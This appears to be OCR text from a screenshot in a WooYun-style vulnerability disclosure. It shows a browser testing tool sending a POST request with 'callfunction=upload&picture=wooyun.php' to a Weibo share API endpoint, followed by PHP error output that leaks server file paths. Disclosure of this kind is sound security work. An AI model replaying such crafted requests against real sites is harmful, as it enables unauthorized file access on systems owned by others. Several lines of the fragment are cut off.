 Load URL
s.hk.weibo.com/share/api/users_show.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
callfunction=upload&picture=wooyun.php&status=e
Notice: Undefined index: last_key in /home/sinanet/weibo/www/share/api/users_show.php on line 9
Notice: Undefined index: last_key in /home/sinanet/weibo/www/share/api/users_show.php on line 9
Warning: file_get_contents(wooyun.php): failed to open stream: No such file or directory in /home/sinanet/
Strict Standards: Only variables should be passed by reference in /home/sinanet/weibo/www/share/api/w
{"result":false,"error":"40302:auth by Null spi!"}
www.wooyun.org